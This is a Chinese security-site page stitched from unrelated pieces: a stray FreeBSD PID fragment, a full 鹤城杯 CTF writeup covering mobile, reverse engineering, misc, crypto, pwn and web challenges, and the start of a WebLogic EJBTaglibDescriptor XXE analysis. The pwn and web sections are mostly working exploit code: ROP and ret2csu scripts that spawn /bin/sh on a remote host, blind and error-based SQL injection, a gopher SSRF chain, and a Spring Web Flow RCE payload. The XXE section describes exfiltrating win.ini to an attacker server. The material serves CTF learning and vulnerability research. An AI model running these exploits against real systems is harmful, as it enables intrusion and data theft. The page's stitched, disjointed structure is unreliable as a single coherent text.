root@kexp:~/code # sysctl kern.randompid=1
kern.randompid: 0 -> 256
root@kexp:~/code # ./test
father: 93989
child: 94050
可以看到子进程号变得不可预测了。
* * * | 社区文章 |
# 鹤城杯 Writeup
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## Mobile
### AreYouRich
JEB分析可知用户名需要10位,密码是用户名异或一个常数+[@001](https://github.com/001 "@001")
后续分析发现flag是根据用户名和密码生成的,在另一个类里找到提示,发现RC4加密,提取密文密钥解密。
密文:0x51,0xf3,0x54,0x92,0x48,0x4d,0xa0,0x4d,0x20,0x8d,0xb5,0xda,0x9f,0x45,0xc0,0x31,0x8e,0x53,0x87,0x2b,0xca,0xe4,0xc9,0x6d,0x0e
key:5FQ5AaBGbqLGfYwjaRAuWGdDvyjbX5nH
得到异或key`vvvvipuser_TTTTKRWQGP[@001](https://github.com/001 "@001")`
密文`0f460329013023403a32006564630b7b34083c773e73491110`
异或得到flag
> y0u _h[@V3](https://github.com/V3
> "@V3")_[@_107_0f_m0n3y](https://github.com/_107_0f_m0n3y "@_107_0f_m0n3y")!!
### DesignEachStep
直接使用JEB动态调试,每次比对时断下可以找到key
key1:DE5_c0mp
key2:r355_m[@y](https://github.com/y "@y")
key3:_c0nfu53
> DE5_c0mpr355_m[@y_c0nfu53](https://github.com/y_c0nfu53 "@y_c0nfu53")
## RE
### petition
栈上的异或加密,IDAPython脚本提取即可。
from idaapi import *
from idc import *
def getflag(func_addr):
end_addr = ida_funcs.get_func(func_addr).end_ea
addr = func_addr + 8
key = []
while(addr<end_addr):
ins = print_insn_mnem(addr)
if(ins == 'xor' and get_operand_type(addr,1)==5 and get_operand_type(addr,0)==1):
key.append(get_operand_value(addr,1))
#print(generate_disasm_line(addr, flags=0))
addr = next_head(addr)
flag = key[0]
for i in range(1,len(key)):
flag^=key[i]
print(chr(flag&0xff),end='')
return
sub = [0x119C,0x122A,0x12B8,0x1344,0x13D0,0x145C,0x14E8,0x1574,0x1602,0x168E,0x171C,0x17A6,0x1834,0x18C2,0x194E,0x19DA,0x1A64,0x1AEE,0x1B7A,0x1C06,0x1C94,0x1D20,0x1DAA,0x1E34,0x1EC2,0x1F4E,0x1FDA,0x2064,0x20F0,0x217A,0x2208,0x2292,0x231E,0x23AC,0x243A,0x24C4,0x2552,0x25DE,0x266C,0x26FA,0x2784,0x2810]
for i in sub:
getflag(i)
### Locke
ollvm混淆,使用deflat脚本可以去除大部分混淆,分析可知是一些散列和加密组成的验证,过程为
Blowfish -> ROT13 -> AES -> RC4 -> SHA1 -> Base58 -> sha256 -> md2 -> des ->
md5。
都需要爆破,经过实验可知字符集为`asdfghjkl`。
Blowfish
import blowfish
a = 0xD79FD778F60C9E9F
t = "asdfghjkl"
a = int.to_bytes(a,8,byteorder='little')
for e1 in range(0,len(t)):
print("yes1")
for e2 in range(0,len(t)):
for e3 in range(0,len(t)):
for e4 in range(0,len(t)):
x = b"MeowMeow"
tmp = (t[e1] + t[e2] + t[e3] + t[e4]).encode()
tmp += int.to_bytes(0x72668754,4,byteorder='little')
cipher = blowfish.Cipher(tmp)
if cipher.encrypt_block(x) == a:
print((t[e1] + t[e2] + t[e3] + t[e4]).encode())
exit(0)
# gagf
ROT13
khgs
AES
from Crypto.Cipher import AES
mode = AES.MODE_ECB
key = b"YouNeedaPassword"
l1 = [0x44, 0x32, 0x66, 0xCB, 0xAB, 0xE9, 0x2F, 0x97, 0xED, 0x34, 0x92, 0xA7, 0x3C, 0x94, 0xB0, 0xEE]
t = "asdfghjkl"
for e1 in range(0,len(t)):
print("ok")
for e2 in range(0,len(t)):
for e3 in range(0,len(t)):
for e4 in range(0,len(t)):
tmp = (t[e1] + t[e2] + t[e3] + t[e4]).encode()
a = tmp + int.to_bytes(0xF889D441683FBCEFECE468CD,12,byteorder='little') + bytes([0x29,0x2E,0x29,0x60,0xF6,0xDE,0x84,0x1A,0x50,0xE7,0x3E,0xEC,0x4D,0x5A,0x2A,0x7C])
c = AES.new(a,mode)
m = c.encrypt(key)
if b"\x44\x32\x66" in m:
print(a)
print(m)
# gdgf
-> RC4
// ConsoleApplication4.cpp : 此文件包含 "main" 函数。程序执行将在此处开始并结束。
//
#include <iostream>
using namespace std;
void rc4_init(unsigned char *s, unsigned char *key, unsigned long Len)
{
int i = 0, j = 0;
char k[256] = { 0 };
unsigned char tmp = 0;
for (i = 0; i < 256; i++)
{
s[i] = i;//赋值0到256
k[i] = key[i%Len];//key循环利用
}
for (i = 0; i < 256; i++)
{
j = (j + s[i] + k[i]) % 256;//把第i个和第(s[i]+k[i]+前一个j)个交换
tmp = s[i];
s[i] = s[j]; //交换s[i]和s[j]
s[j] = tmp;
}
}//目的是用密钥生成特定的表
void rc4_crypt(unsigned char *s, unsigned char *Data, unsigned long Len)
{
int i = 0, j = 0, t = 0;
unsigned long k = 0;
unsigned char tmp;
for (k = 0; k < Len; k++)
{
i = (i + 1) % 256;//i = 0;i++
j = (j + s[i]) % 256;//j是前一个j+s[i]
tmp = s[i];
s[i] = s[j]; //交换s[i]和s[j]
s[j] = tmp;
t = (s[i] + s[j]) % 256;
Data[k] ^= s[t];//数据异或第s[i]+s[j]个
}
}
int main()
{
unsigned char s[256] = { 0 };//S-box
char key[256] = { "jkhd" };
char table[] = { "asdfghjkl" };
unsigned char cmpData[512] = "<<<<Now you need a keycard>>>>";
for (int e1 = 0; e1 < 10; e1++)
{
printf("ok\n");
for (int e2 = 0; e2 < 10; e2++)
{
for (int e3 = 0; e3 < 10; e3++)
{
for (int e4 = 0; e4 < 10; e4++)
{
unsigned char pData[512] = "<<<<Now you need a keycard>>>>";
key[0] = table[e1];
key[1] = table[e2];
key[2] = table[e3];
key[3] = table[e4];
//printf("%s\n", key);
memset(s, 0, 256);
rc4_init(s, (unsigned char*)key, 4); //已经完成了初始化
rc4_crypt(s, (unsigned char*)pData, 30);//加密
if (pData[0] = 0x3F && pData[1] == 0x9F && pData[2] == 0x30)
{
printf("====%s\n", key);
for (int i = 0; i < 10; i++)
{
printf("%x ", pData[i]);
}
}
}
}
}
}
return 0;
}
//jkhd
SHA1
./hashcat.exe -a 3 -m 100 360da9b53004607fc73322aed93ef2e2534989c9 ?a?a?a?a
#360da9b53004607fc73322aed93ef2e2534989c9:
lkfh
Base58
dslkfg
sha256 0x33
./hashcat.exe -a 3 -m 6000 3080974a55c4a477e90348ed8edb0251 ?a?a?a?a
073ea0c645230edbfccd8c87d3ee5287bcf0313b2ac86c94906b3d42231d6964:
ahgh
md2
from Crypto.Hash import MD2
txt = "3080974a55c4a477e90348ed8edb0251"
t = 'asdfghjkl'
for i in t:
for j in t:
for k in t:
for m in t:
tmp = i+j+k+m
if (MD2.new(tmp.encode("utf8")).hexdigest()==txt):
print(tmp)
#dsgf
des 最后四字节,直接程序爆破
from subprocess import Popen,PIPE
path = './Locke_recovered'
table = "asdfghjkl"
for i in table:
for j in table:
print("ok1")
for k in table:
for l in table:
p = Popen (path,stdin = PIPE,stdout = PIPE)
ans = "gagfkhgsgdgfjkhdlkfhdslkfgahghdsgf" + i + j + k + l + "dfhs"
p.stdin.write(ans.encode())##转成bytes
result = p.communicate()[0]
if b"flag" in result:
print(result)
print(ans)
md5 直接cmd5查
dfhs
最后连起来即可
## MISC
### new_misc
把解压的pdf扔进wbStego4open,无密码解密即可得
> flag{verY_g00d_YoU_f0und_th1s}
### 流量分析
直接正则匹配
import re
s = r"from%20t\),([0-9]*),1\)\)=([0-9]*)"
pat = re.compile(s)
f = open("timu.pcapng","rb")
st = f.read().decode("utf-8","ignore")
lis = pat.findall(st)
aa = ['' for i in range(1000)]
for t in lis:
aa[int(t[0])] = chr(int(t[1]))
for i in aa:
print(i,end="")
#flag{w1reshARK_ez_1sntit}~~~~<
> flag{w1reshARK_ez_1sntit}
### A_MISC
爆破压缩包密码得到qwer
修改图片高度得到
<https://pan.baidu.com/s/1cG2QvYy3khpQGLfjfbYevg>
提取码cavb
同样的做法
import re
s = r"from%20t\),([0-9]*),1\)\)=([0-9]*)"
pat = re.compile(s)
f = open("timu.pcapng","rb")
st = f.read().decode("utf-8","ignore")
lis = pat.findall(st)
aa = ['' for i in range(1000)]
for t in lis:
aa[int(t[0])] = chr(int(t[1]))
for i in aa:
print(i,end="")
> flag{cd2c3e2fea463ded9af800d7155be7aq}
### MISC2
LSB隐写提取得到
flag{h0w_4bouT_enc0de_4nd_pnG}
直接cyberchef解码
> flag{h0w_4bouT_enc0de_4nd_pnG}
### MI
[ctf02 | Glun](http://www.glun.top/2020/10/05/ctf02/)
## Crypto
### a_crypto
<http://www.3fwork.com/kaifa200/004475MYM012472/>
### easy_crypto
社会主义核心价值观解密
### babyrsa
from gmpy2 import *
from Crypto.Util.number import *
p1 = 1514296530850131082973956029074258536069144071110652176122006763622293335057110441067910479
q0 = 40812438243894343296354573724131194431453023461572200856406939246297219541329623
n = 21815431662065695412834116602474344081782093119269423403335882867255834302242945742413692949886248581138784199165404321893594820375775454774521554409598568793217997859258282700084148322905405227238617443766062207618899209593375881728671746850745598576485323702483634599597393910908142659231071532803602701147251570567032402848145462183405098097523810358199597631612616833723150146418889589492395974359466777040500971885443881359700735149623177757865032984744576285054725506299888069904106805731600019058631951255795316571242969336763938805465676269140733371287244624066632153110685509892188900004952700111937292221969
mod=pow(2,265)
p0=n*invert(q0,mod)%mod
pbar=(p1<<724)+p0
PR.<x> = PolynomialRing(Zmod(n))
for i in range(32):
f=pbar+x*mod*32
f=f.monic()
pp=f.small_roots(X=2^454,beta=0.4)
if(pp):
break
pbar+=mod
p=pbar+pp[0]*32*mod
assert n%p==0
print(p)
q=n//p
phi=(p-1)*(q-1)
e=65537
d=invert(e,phi)
c=19073695285772829730103928222962723784199491145730661021332365516942301513989932980896145664842527253998170902799883262567366661277268801440634319694884564820420852947935710798269700777126717746701065483129644585829522353341718916661536894041337878440111845645200627940640539279744348235772441988748977191513786620459922039153862250137904894008551515928486867493608757307981955335488977402307933930592035163126858060189156114410872337004784951228340994743202032248681976932591575016798640429231399974090325134545852080425047146251781339862753527319093938929691759486362536986249207187765947926921267520150073408188188
m=pow(c,d,n)
print(long_to_bytes(m))
#flag{ef5e1582-8116-4f61-b458-f793dc03f2ff}
### Crazy_Rsa_Tech
# -*- coding: cp936 -*- import gmpy2
import time
def CRT(items):
N = reduce(lambda x, y: x * y, (i[1] for i in items))
result = 0
for a, n in items:
m = N / n
d, r, s = gmpy2.gcdext(n, m)
if d != 1: raise Exception("Input not pairwise co-prime")
result += a * s * m
return result % N, N
# 读入 e, n, c
e = 9
n = [71189786319102608575263218254922479901008514616376166401353025325668690465852130559783959409002115897148828732231478529655075366072137059589917001875303598680931962384468363842379833044123189276199264340224973914079447846845897807085694711541719515881377391200011269924562049643835131619086349617062034608799, 92503831027754984321994282254005318198418454777812045042619263533423066848097985191386666241913483806726751133691867010696758828674382946375162423033994046273252417389169779506788545647848951018539441971140081528915876529645525880324658212147388232683347292192795975558548712504744297104487514691170935149949, 100993952830138414466948640139083231443558390127247779484027818354177479632421980458019929149817002579508423291678953554090956334137167905685261724759487245658147039684536216616744746196651390112540237050493468689520465897258378216693418610879245129435268327315158194612110422630337395790254881602124839071919, 59138293747457431012165762343997972673625934330232909935732464725128776212729547237438509546925172847581735769773563840639187946741161318153031173864953372796950422229629824699580131369991913883136821374596762214064774480548532035315344368010507644630655604478651898097886873485265848973185431559958627423847, 66827868958054485359731420968595906328820823695638132426084478524423658597714990545142120448668257273436546456116147999073797943388584861050133103137697812149742551913704341990467090049650721713913812069904136198912314243175309387952328961054617877059134151915723594900209641163321839502908705301293546584147, 120940513339890268554625391482989102665030083707530690312336379356969219966820079510946652021721814016286307318930536030308296265425674637215009052078834615196224917417698019787514831973471113022781129000531459800329018133248426080717653298100515701379374786486337920294380753805825328119757649844054966712377, 72186594495190221129349814154999705524005203343018940547856004977368023856950836974465616291478257156860734574686154136925776069045232149725101769594505766718123155028300703627531567850035682448632166309129911061492630709698934310123778699316856399909549674138453085885820110724923723830686564968967391721281, 69105037583161467265649176715175579387938714721653281201847973223975467813529036844308693237404592381480367515044829190066606146105800243199497182114398931410844901178842049915914390117503986044951461783780327749665912369177733246873697481544777183820939967036346862056795919812693669387731294595126647751951, 76194219445824867986050004226602973283400885106636660263597964027139613163638212828932901192009131346530898961165310615466747046710743013409318156266326090650584190382130795884514074647833949281109675170830565650006906028402714868781834693473191228256626654011772428115359653448111208831188721505467497494581]
c = [62580922178008480377006528793506649089253164524883696044759651305970802215270721223149734532870729533611357047595181907404222690394917605617029675103788705320032707977225447998111744887898039756375876685711148857676502670812333076878964148863713993853526715855758799502735753454247721711366497722251078739585, 46186240819076690248235492196228128599822002268014359444368898414937734806009161030424589993541799877081745454934484263188270879142125136786221625234555265815513136730416539407710862948861531339065039071959576035606192732936477944770308784472646015244527805057990939765708793705044236665364664490419874206900, 85756449024868529058704599481168414715291172247059370174556127800630896693021701121075838517372920466708826412897794900729896389468152213884232173410022054605870785910461728567377769960823103334874807744107855490558726013068890632637193410610478514663078901021307258078678427928255699031215654693270240640198, 14388767329946097216670270960679686032536707277732968784379505904021622612991917314721678940833050736745004078559116326396233622519356703639737886289595860359630019239654690312132039876082685046329079266785042428947147658321799501605837784127004536996628492065409017175037161261039765340032473048737319069656, 1143736792108232890306863524988028098730927600066491485326214420279375304665896453544100447027809433141790331191324806205845009336228331138326163746853197990596700523328423791764843694671580875538251166864957646807184041817863314204516355683663859246677105132100377322669627893863885482167305919925159944839, 2978800921927631161807562509445310353414810029862911925227583943849942080514132963605492727604495513988707849133045851539412276254555228149742924149242124724864770049898278052042163392380895275970574317984638058768854065506927848951716677514095183559625442889028813635385408810698294574175092159389388091981, 16200944263352278316040095503540249310705602580329203494665614035841657418101517016718103326928336623132935178377208651067093136976383774189554806135146237406248538919915426183225265103769259990252162411307338473817114996409705345401251435268136647166395894099897737607312110866874944619080871831772376466376, 31551601425575677138046998360378916515711528548963089502535903329268089950335615563205720969393649713416910860593823506545030969355111753902391336139384464585775439245735448030993755229554555004154084649002801255396359097917380427525820249562148313977941413268787799534165652742114031759562268691233834820996, 25288164985739570635307839193110091356864302148147148153228604718807817833935053919412276187989509493755136905193728864674684139319708358686431424793278248263545370628718355096523088238513079652226028236137381367215156975121794485995030822902933639803569133458328681148758392333073624280222354763268512333515]
print '[+]Detecting m...'
data = zip(c, n)
x, n = CRT(data)
realnum = gmpy2.iroot(gmpy2.mpz(x), e)[0].digits()
print ' [-]m is: ' + '{:x}'.format(int(realnum)).decode('hex')
print '[!]All Done!'
## PWN
### littleof
from pwn import *
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
#r = process("./littleof")
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
r = remote("182.116.62.85",27056)
libc = ELF("./libc-2.27.so")
payload = "a" * 8 * 9
r.sendlineafter("Do you know how to do buffer overflow?\n",payload)
r.recvuntil(payload + "\n")
canary = u64(r.recv(7).rjust(8,"\x00"))
stack = u64(r.recv(6).ljust(8,"\x00"))
success("canary : " + hex(canary))
success("stack : " + hex(stack))
payload = "a" * 8 * 9
payload += p64(canary)
payload += p64(stack)
payload += p64(0x4007f1)
payload += p64(0x400800)
payload += p64(0x400860)
payload += p64(0)
payload += p64(0)
payload += p64(0x400789)
r.sendlineafter("harder!",payload)
payload = "a" * 8
r.sendlineafter("Do you know how to do buffer overflow?\n",payload)
r.recvuntil(payload)
libc_base = u64(r.recv(6).ljust(8,"\x00")) - 0xa - libc.sym["_IO_2_1_stdin_"]
success("libc_base : " + hex(libc_base))
p_rdi_r = libc_base + 0x00000000000215bf
p_rsi_r = libc_base + 0x0000000000023eea
p_rdx_r = libc_base + 0x0000000000001b96
sh_addr = libc_base + libc.search('/bin/sh').next()
system_addr = libc_base + libc.sym["execve"]
payload = "a" * 8 * 9
payload += p64(canary)
payload += "b" * 8
payload += p64(p_rdi_r)
payload += p64(sh_addr)
payload += p64(p_rsi_r)
payload += p64(0)
payload += p64(p_rdx_r)
payload += p64(0)
payload += p64(system_addr)
r.sendlineafter("harder!",payload)
r.interactive()
### babyof
from pwn import *
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
def ret2csu(offset,csu_end_addr,csu_front_addr,rdx,rsi,edi,call_target,last_ret,rbx = 0,rbp = 1):
'''
rdx = r15
rsi = r14
edi = r13d
call [r12 + rbx * 8]
rbx + 1 == rbp
'''
payload = ""
payload += "a" * offset
payload += "b" * 0x8
payload += p64(csu_end_addr) # ret_addr
payload += p64(rbx) # rbx
payload += p64(rbp) # rbp
payload += p64(call_target) # r12
payload += p64(edi) # r13
payload += p64(rsi) # r14
payload += p64(rdx) # r15
payload += p64(csu_front_addr)
payload += p64(0) * 7
payload += p64(last_ret)
return payload
#r = process("./babyof")
#libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")
elf = ELF("./babyof")
r = remote("182.116.62.85",21613)
libc = ELF("./libc-2.27.so")
r.recvuntil("Do you know how to do buffer overflow?")
# puts(puts_got)
edi = elf.got["puts"]
rsi = 0
rdx = 0
call_target = elf.got["puts"]
main_addr = 0x40066B
payload = ret2csu(0x40,0x40073A,0x400720,rdx,rsi,edi,call_target,main_addr)
r.sendline(payload)
r.recvuntil("I hope you win\n")
libc_base = u64(r.recvuntil("\n",drop = True).ljust(8,"\x00")) - libc.sym["puts"]
success("libc_base : " + hex(libc_base))
# read(0,bss_base,0x10)
bss_base = 0x601100
edi = 0
rsi = bss_base
rdx = 0x10
call_target = elf.got["read"]
main_addr = 0x40066B
payload = ret2csu(0x40,0x40073A,0x400720,rdx,rsi,edi,call_target,main_addr)
r.send(payload)
sleep(0.5)
execve_addr = libc_base + libc.sym["execve"]
payload = ""
payload += p64(execve_addr)
payload += "/bin/sh\x00"
r.send(payload)
# execve("/bin/sh")
edi = bss_base + 8
rsi = 0
rdx = 0
call_target = bss_base
main_addr = 0x40066B
payload = ret2csu(0x40,0x40073A,0x400720,rdx,rsi,edi,call_target,main_addr)
r.send(payload)
r.interactive()
### onecho
from pwn import *
context.log_level = "debug"
context.terminal = ['tmux', 'splitw', '-h']
def dbg(cmd = ""):
gdb.attach(r,cmd)
#r = process("./onecho")
#libc = ELF("/usr/lib/i386-linux-gnu/libc-2.31.so")
elf = ELF("./onecho")
r = remote("182.116.62.85",24143)
libc = ELF("./libc.so.6")
main_addr = 0x8049220
puts_got = elf.got["puts"]
puts_plt = elf.plt["puts"]
bss_addr = 0x0804C100
p_ebx_r = 0x08049022
p_edi_ebp_r = 0x08049812
payload = b"./flag\x00"
payload += b"a" * (0x10c-7)
payload += b"b" * 4
payload += p32(p_ebx_r)
payload += p32(bss_addr)
payload += p32(puts_plt)
payload += p32(0x804973F)
payload += p32(puts_got)
r.sendlineafter("Input your name:\n",payload)
libc_base = u32(r.recv(4)) - libc.sym["puts"]
success(f"libc_base : {hex(libc_base)}")
open_addr = libc_base + libc.sym["open"]
read_addr = libc_base + libc.sym["read"]
write_addr = libc_base + libc.sym["write"]
# dbg("b *0x804966D")
# open("./flag")
payload = b"./flag\x00"
payload += b"a" * (0x10c-7)
payload += b"b" * 4
payload += p32(p_edi_ebp_r)
payload += p32(bss_addr)
payload += p32(1)
payload += p32(open_addr)
payload += p32(0x804973F)
payload += p32(bss_addr)
r.sendlineafter("Input your name:\n",payload)
# read(3,bss+0x200,0x40)
payload = b"./flag\x00"
payload += b"a" * (0x10c-7)
payload += b"b" * 4
payload += p32(p_edi_ebp_r)
payload += p32(bss_addr)
payload += p32(1)
payload += p32(read_addr)
payload += p32(0x804973F)
payload += p32(3)
payload += p32(bss_addr+0x200)
payload += p32(0x40)
r.sendlineafter("Input your name:\n",payload)
# write(1,bss+0x200,0x40)
payload = b"./flag\x00"
payload += b"a" * (0x10c-7)
payload += b"b" * 4
payload += p32(p_edi_ebp_r)
payload += p32(bss_addr)
payload += p32(1)
payload += p32(write_addr)
payload += p32(0x804973F)
payload += p32(1)
payload += p32(bss_addr+0x200)
payload += p32(0x40)
r.sendlineafter("Input your name:\n",payload)
r.interactive()
### pwn1
#coding:utf-8
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
debug = 0
if debug == 1:
r = process('./pwn')
# gdb.attach(r)
else:
r = remote('182.116.62.85',24199)
def add(name, price, descrip_size, description):
r.recvuntil('your choice>> ')
r.send('1\n')
r.recvuntil('name:')
r.send(name + '\n')
r.recvuntil('price:')
r.send(str(price) + '\n')
r.recvuntil('descrip_size:')
r.send(str(descrip_size) + '\n')
r.recvuntil('description:')
r.send(str(description) + '\n')
def dele(name):
r.recvuntil('your choice>> ')
r.send('2\n')
r.recvuntil('name:')
r.send(name + '\n')
def lis():
r.recvuntil('your choice>> ')
r.send('3\n')
r.recvuntil('all commodities info list below:\n')
return r.recvuntil('\n---------menu---------')[:-len('\n---------menu---------')]
def changePrice(name, price):
r.recvuntil('your choice>> ')
r.send('4\n')
r.recvuntil('name:')
r.send(name + '\n')
r.recvuntil('input the value you want to cut or rise in:')
r.send(str(price) + '\n')
def changeDes(name, descrip_size, description):
r.recvuntil('your choice>> ')
r.send('5\n')
r.recvuntil('name:')
r.send(name + '\n')
r.recvuntil('descrip_size:')
r.send(str(descrip_size) + '\n')
r.recvuntil('description:')
r.send(description + '\n')
def exit():
r.recvuntil('your choice>> ')
r.send('6\n')
add('1', 10, 8, 'a')
add('2', 10, 0x98, 'a')
add('3', 10, 4, 'a')
changeDes('2', 0x100, 'a')
add('4', 10, 4, 'a')
def leak_one(address):
changeDes('2', 0x98, '4' + '\x00' * 0xf + p32(2) + p32(0x8) + p32(address))
res = lis().split('des.')[-1]
if(res == '\n'):
return '\x00'
return res[0]
def leak(address):
content = leak_one(address) + leak_one(address + 1) + leak_one(address + 2) + leak_one(address + 3)
log.info('%#x => %#x'%(address, u32(content)))
return content
#d = DynELF(leak, elf = ELF('./pwn'))
malloc_addr = u32(leak(0x804b028))
log.info("malloc_addr = " + hex(malloc_addr))
obj = LibcSearcher("malloc",malloc_addr)
libcbase = malloc_addr - obj.dump("malloc")
system_addr = libcbase + obj.dump("system")
log.info('system \'s address = %#x'%(system_addr))
bin_addr = 0x0804B0B8
changeDes('1', 0x8, '/bin/sh\x00')
changeDes('2', 0x98, '4' + '\x00' * 0xf + p32(2) + p32(0x8) + p32(0x0804B018))
changeDes('4', 8, p32(system_addr))
dele('1')
r.interactive()
### easyecho
from pwn import *
context.log_level = 'debug'
p = process("./easyecho")
p.recvuntil("Name: ")
p.send('a'*0x10)
p.recvuntil('a'*0x10)
leak = u64(p.recvn(6)+b'\x00\x00')
log.info("leak = " + hex(leak))
codebase = leak + 0x555555400000 - 0x555555400cf0
flag = codebase + 0x000000000202040
p.recvuntil("Input: ")
p.sendline("backdoor\x00")
p.recvuntil("Input: ")
#gdb.attach(p)
p.sendline(p64(flag)*0x50)
p.recvuntil("Input: ")
p.sendline("exitexit\x00")
p.interactive()
## WEB
### middle_magic
绕过正则:
/?aaa=%0apass_the_level_1%23
sha1用数组绕过,还有一个弱比较,用true绕过
最后payload
POST:
admin[]=1&root_pwd[]=2&level_3={"result":true}
### easy_sql_2
version:8.0.26-0ubuntu0.20.04.2
import requests
url = 'http://182.116.62.85:26571/login.php'
res = 'flag{spMG94bd95z7h07ZZhCFXQutxY'
for i in range(32):
for x in range(33,127):
if chr(x) not in '\'\\"#$^%':
"""
data = {
"username":'''admin'/**/and/**/(('ctf','{}',3,4,5,6)<(table/**/mysql.innodb_table_stats/**/limit/**/0,1))#'''.format(res+chr(x)),
"password":"123"
}
"""
data = {
"username":'''admin'/**/and/**/(binary('{}')<(table/**/fl11aag/**/limit/**/1,1))#'''.format(res+chr(x)),
"password":"123"
}
#print(data)
r = requests.post(url,data=data)
#print(r.text)
if "username error!" in r.text:
res += chr(x-1)
print(res)
break
### easy_sql_1
use.php有个curl
可以用gopher协议访问到index.php
用admin:admin登录成功后,出现cookie,是base64后的username
在cookie处存在注入,可以通过报错拿到flag
import requests
import urllib.parse
import base64
url = 'http://182.116.62.85:28303/use.php'
sqlpayload = 'uname=admin&passwd=admin&Submit=1'
cookie = b'''this_is_your_cookie=admin') and updatexml(1,concat(0x7e,(select substr((select flag from flag),1,40))),1)#'''
sqlbody1 = '''POST /index.php HTTP/1.1
Host: 127.0.0.1
Content-type:application/x-www-form-urlencoded
Content-Length: {}
{}
'''.replace('\n','\r\n').format(len(sqlpayload),sqlpayload)
sqlbody = '''GET /index.php HTTP/1.1
Host: 127.0.0.1
Cookie: PHPSESSID=3qip5l91lc1jtal09u9h40tkp0;this_is_your_cookie={}
'''.replace('\n','\r\n').format(urllib.parse.quote(str(base64.b64encode(cookie),encoding='utf-8')))
print(sqlbody)
gopher_payload = urllib.parse.quote('gopher://127.0.0.1:80/_'+ urllib.parse.quote(sqlbody))
r = requests.get(url+'?url='+gopher_payload)
print(r.text)
### easyP
第一个正则匹配结尾部分,后面加字符绕过,结合basename无法处理非ascii字符,在后面添加%ff
basename就会获取到utils.php
第二个正则url编码绕过
/index.php/utils.php/%ff?show%5fsource=1
### Spring
CVE-2017-4971
Spring Web Flow 远程代码执行漏洞复现
Confirm处添加恶意数据即可实现命令执行
如:
&_(new+java.lang.ProcessBuilder("/bin/bash","/tmp/shell.sh")).start()=feifei | 社区文章 |
**作者:Longofo@知道创宇404实验室**
**时间:2019年10月16日**
**英文版本:<https://paper.seebug.org/1068/>**
这个漏洞和之前@Matthias
Kaiser提交的几个XXE漏洞是类似的,而`EJBTaglibDescriptor`应该是漏掉的一个,可以参考之前几个XXE的[分析](https://paper.seebug.org/906/)。我和@Badcode师傅反编译了WebLogic所有的Jar包,根据之前几个XXE漏洞的特征进行了搜索匹配到了这个EJBTaglibDescriptor类,这个类在反序列化时也会进行XML解析。
Oracle发布了10月份的补丁,详情见链接(<https://www.oracle.com/technetwork/security-advisory/cpuoct2019-5072832.html>)
### 环境
* Windows 10
* WebLogic 10.3.6.0.190716(安装了19年7月补丁)
* Jdk160_29(WebLogic 自带的JDK)
### 漏洞分析
`weblogic.jar!\weblogic\servlet\ejb2jsp\dd\EJBTaglibDescriptor.class`这个类继承自`java\io\Externalizable`
因此在序列化与反序列化时会自动调用子类重写的`writeExternal`与`readExternal`
看下`writeExternal`的逻辑与`readExternal`的逻辑,
在`readExternal`中,使用`ObjectIutput.readUTF`读取反序列化数据中的String数据,然后调用了load方法,
在load方法中,使用`DocumentBuilder.parse`解析了反序列化中传递的XML数据,因此这里是可能存在XXE漏洞的
在`writeExternal`中,调用了本身的`toString`方法,在其中又调用了自身的`toXML`方法
`toXML`的作用应该是将`this.beans`转换为对应的xml数据。看起来要构造payload稍微有点麻烦,但是序列化操作是攻击者可控制的,所以我们可以直接修改`writeExternal`的逻辑来生成恶意的序列化数据:
### 漏洞复现
1. 重写 `EJBTaglibDescriptor`中的`writeExternal`函数,生成payload

2. 发送payload到服务器

在我们的HTTP服务器和FTP服务器接收到了my.dtd的请求与win.ini的数据
